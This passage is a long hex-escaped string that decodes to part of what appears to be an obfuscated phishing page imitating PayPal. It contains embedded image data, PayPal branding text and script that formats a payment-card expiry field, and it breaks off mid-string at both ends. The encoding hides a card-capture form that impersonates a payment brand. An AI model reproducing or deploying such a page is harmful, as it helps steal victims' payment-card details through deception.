x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x32\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x33\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x31\x35\x70\x78\x20\x30\x20\x31\x30\x70\x78\x22\x3E\x50\x61\x79\x50\x61\x6C\x20\x69\x73\x20\x74\x68\x65\x20\x73\x61\x66\x65\x72\x2C\x20\x65\x61\x73\x69\x65\x72\x20\x77\x61\x79\x20\x74\x6F\x20\x70\x61\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x73\x6D\x65\x6E\x75\x28\x65\x29\x7B\x22\x22\x21\x3D\x65\x2E\x76\x61\x6C\x75\x65\x3F\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x32\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29\x22\x29\x3A\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x35\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x6E\x6F\x6E\x65\x22\x29\x2C\x62\x6C\x61\x73\x74\x28\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x62\x6C\x61\x73\x74\x28\x29\x7B\x76\x61\x72\x20\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3B\x32\x3D\x3D\x65\x2E\x6C\x65\x6E\x67\x74\x68\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x37\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x37\x29\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x34\x26\x26\x22\x2F\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x33\x2C\x34\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x7